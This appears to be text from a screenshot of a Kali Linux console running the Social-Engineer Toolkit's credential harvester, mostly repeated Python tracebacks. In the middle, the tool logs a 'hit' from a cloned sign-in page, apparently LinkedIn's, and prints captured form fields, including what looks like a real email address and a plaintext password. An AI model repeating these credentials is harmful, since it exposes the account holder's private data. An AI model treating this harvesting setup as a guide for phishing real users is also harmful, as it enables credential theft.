 Kali Linux [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4
Console n.º 1
Arquivo Ações Editar Exibir Ajuda
    self.handle_one_request()
  File "/usr/lib/python3.10/http/server.py", line 413, in handle_one_request
    method()
  File "/usr/share/set/src/webattack/harvester/harvester.py", line 382, in do_POST
    url = urldecode(qs)
  File "/usr/share/set/src/webattack/harvester/harvester.py", line 212, in urldecode
    url = url.decode('utf-8')
UnicodeDecodeError: 'utf-8' codec can't decode byte 0×8b in position 1: invalid start byte
----------------------------------------
----------------------------------------
Exception occurred during processing of request from ('192.168.0.150', 53649)
Traceback (most recent call last):
  File "/usr/lib/python3.10/socketserver.py", line 683, in process_request_thread
    self.finish_request(request, client_address)
  File "/usr/lib/python3.10/socketserver.py", line 360, in finish_request
    self.RequestHandlerClass(request, client_address, self)
  File "/usr/lib/python3.10/socketserver.py", line 747, in __init__
    self.handle()
  File "/usr/lib/python3.10/http/server.py", line 425, in handle
    self.handle_one_request()
  File "/usr/lib/python3.10/http/server.py", line 413, in handle_one_request
    method()
  File "/usr/share/set/src/webattack/harvester/harvester.py", line 382, in do_POST
    url = urldecode(qs)
  File "/usr/share/set/src/webattack/harvester/harvester.py", line 212, in urldecode
    url = url.decode('utf-8')
UnicodeDecodeError: 'utf-8' codec can't decode byte 0×8b in position 1: invalid start byte
----------------------------------------
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: loginCsrfParam=eb0decbe-25e2-4a03-8c45-89893a06faba
PARAM: session_key=dantasleonardo936@gmail.com
POSSIBLE PASSWORD FIELD FOUND: session_password=29102001Leo
PARAM: session_redirect=
PARAM: trk=homepage-basic_sign-in-submit
PARAM: controlId=d_homepage-guest-home-homepage-basic_sign-in-submit-btn
PARAM: pageInstance=urn:li:page:d_homepage-guest-home_jsbeacon;uLYcZkjuSQOGhArZZaFvrg==
PARAM: apfc={"df":{"a":"WZ/qsWsTo4gpPuhVSvRzOg==","b":null,"c":null,"error":"TypeError:+Cannot+read+properties+of+undefined+(reading+'generateKey')"}}
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.150 - - [07/Oct/2023 17:59:10] "POST /login-submit HTTP/1.1" 302 -
----------------------------------------
Exception occurred during processing of request from ('192.168.0.150', 53651)
Traceback (most recent call last):
  File "/usr/lib/python3.10/socketserver.py", line 683, in process_request_thread
    self.finish_request(request, client_address)
  File "/usr/lib/python3.10/socketserver.py", line 360, in finish_request
    self.RequestHandlerClass(request, client_address, self)
  File "/usr/lib/python3.10/socketserver.py", line 747, in __init__
    self.handle()